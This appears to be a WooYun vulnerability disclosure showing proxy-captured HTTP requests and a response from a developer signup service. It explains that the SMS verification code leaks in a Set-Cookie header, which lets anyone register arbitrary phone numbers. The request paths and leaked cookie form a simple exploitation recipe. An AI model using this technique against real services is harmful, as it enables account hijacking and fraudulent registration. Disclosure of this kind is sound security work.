 3905 http://developer.ticwear.com GET /signup/sms?phone=18888888886
3906 http://developer.ticwear.com POST /signup
3907 http://developer.ticwear.com GET /message/signup
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: ngx_openresty/1.4.3.1
Date: Fri, 13 Nov 2015 03:14:29 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 47
Connection: keep-alive
Set-Cookie:
PLAY_SESSION="d1fcaf9988e62e212eb06455a870675277cf0a49-email=468842777%40163.com&captcha=5417&captcha_generated_at=1447384469036";
Path=/; HTTPOnly
Web端开发者注册用户，输入任意手机号，发送验证码。
服务端response head的set-cookie中泄露了短信验证码。
导致任意短信验证码绕过抢占注册任意手机号。
{"status":"success","result":null,"err_msg":""}
? < + > 0 matches
www.wooyun.org